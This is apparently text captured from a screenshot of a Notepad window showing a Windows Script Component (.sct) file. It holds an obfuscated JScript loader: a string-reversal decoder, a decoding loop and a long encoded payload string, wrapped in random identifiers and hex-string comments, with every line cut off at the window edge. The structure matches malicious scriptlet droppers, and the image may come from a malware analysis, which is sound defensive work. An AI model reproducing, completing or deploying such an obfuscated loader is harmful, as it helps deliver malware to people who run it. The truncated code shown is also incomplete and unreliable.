 B2E16529B7.txt - Notepad
File Edit Format View Help
<!--992FA104E6973BDBBF2AD6AFAAB3B95C04E56A2AD239C679AEB30FC6B417B2A5EBD5A1C6D3749A2EA
<component id="mOP0RzPotDCHAbksvvCQkHuGhIXc9e" >
<registration
progid="l.p"
classid="{D86C6359-0E18-60B5-77D9-690805DCE3EF}" >
<script language="JScript" >
function oG(w8xq6hERLA){var qA8eWXhxf = "";var l6 = 0;for (l6 = w8xq6hERLA.length - 1
btSpJ(i14lOuqS, ggd) {var rkSy = [];var h5 = "";var ihxa;var r9gqnYctM6;ihxa = 1;whil
= "==wXKVkFZBVHkshZQoQFBhAHO8XRggEUcRkGHE0PVc3HDFRRZQQFrQVffpURWklUdQyGmBhCVEkDIB1IGC
ohJN5nEpR0QPRQDZURfUtmCKgzWVpUFnxAeE5FVbhhDWZnBhJxQPRRAZEEeT8GCGMBWUkgV5hRaF4wWMxxAbI
EgQQMhT/ZEIZ1FVdZAAdATHg8lUUtgXB5VJVAyHD1FRDIxR2lUPZNUEbRxLbEyGOlgBA8VXBN1PUByXKx1WQU
8lSNIlGDAVJa8GFQEBRbJ1W5cBKBcRHEJwTXJTFg8lUUtQVEU0LA4iBHUhFOhUH4EBcL0kFSRRQO8nVtVgBGI
RVPZ5FVFBQFUJyBuUVGaklFJVBMdAyHD1lAVxFCrRVZQIAAlxQBUNjBuUVGaklFJVBMdAyHD1lHb4AXichbRU
</script>
</registration>
</component>
</package><!--7667A67C8D04ACE257F6296E38814C97138E0D9C1EDCE8D5AE5EDDFA12DE419A1CA36B0